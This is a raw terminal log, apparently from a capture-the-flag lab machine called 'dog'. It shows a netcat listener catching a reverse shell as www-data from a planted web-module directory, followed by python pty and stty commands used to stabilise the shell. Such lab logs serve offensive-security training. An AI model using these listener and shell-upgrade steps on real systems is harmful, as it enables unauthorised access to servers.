 (env)bolro@HelloWorld: ~/Downloads/ctfs/dog/dump
        TX packets 497  bytes 61229 (59.7 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.116  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::1613:33ff:fec4:8ef5  prefixlen 64  scopeid 0x20<link>
        ether 14:13:33:c4:8e:f5  txqueuelen 1000  (Ethernet)
        RX packets 960366  bytes 1210810527 (1.1 GiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 346151  bytes 76886577 (73.3 MiB)
        TX errors 0  dropped 1 overruns 0  carrier 0  collisions 0
┌──(env)─(bolro㉿HelloWorld)-[~/Downloads/ctfs/dog/dump]
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.16.24] from (UNKNOWN) [10.10.11.58] 46428
bash: cannot set terminal process group (923): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dog:/var/www/html/modules/shell$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ell$ python3 -c 'import pty;pty.spawn("/bin/bash")'
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
www-data@dog:/var/www/html/modules/shell$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<ll$ python3 -c 'import pty; pty.spawn("/bin/bash")'
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
www-data@dog:/var/www/html/modules/shell$ export TERM=xterm
export TERM=xterm
www-data@dog:/var/www/html/modules/shell$ ^Z
zsh: suspended  nc -lnvp 1337
┌──(env)─(bolro㉿HelloWorld)-[~/Downloads/ctfs/dog/dump]
└─$ stty raw -echo; fg
[1]  + continued  nc -lnvp 1337
                               id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@dog:/var/www/html/modules/shell$